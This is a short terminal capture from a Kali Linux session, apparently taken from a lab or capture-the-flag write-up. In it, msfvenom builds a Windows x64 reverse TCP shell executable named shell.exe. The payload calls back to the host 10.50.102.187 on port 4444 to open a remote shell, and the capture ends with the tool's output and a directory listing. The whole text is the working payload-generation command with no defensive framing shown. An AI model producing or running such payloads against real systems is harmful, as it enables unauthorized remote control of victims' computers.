 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp -f exe -o shell.exe LHOST=10.50.102.187 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
shell.exe
┌──(kali㉿kali)-[~/Desktop]
└─$